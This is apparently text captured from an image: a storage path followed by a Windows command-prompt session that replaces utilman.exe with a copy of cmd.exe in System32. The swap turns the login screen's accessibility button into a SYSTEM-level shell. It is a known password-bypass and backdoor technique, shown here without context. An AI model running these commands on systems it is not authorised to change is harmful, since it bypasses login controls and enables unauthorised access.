 :\Sources>d:
:\>cd windows
:\Windows>cd system32
:\Windows\System32>copy utilman.exe utilman1.exe
1 file(s) copied.
:\Windows\System32>copy cmd.exe cmd1.exe
1 file(s) copied.
:\Windows\System32>del utilman.exe
:\Windows\System32>rename cmd.exe utilman.exe
:\Windows\System32>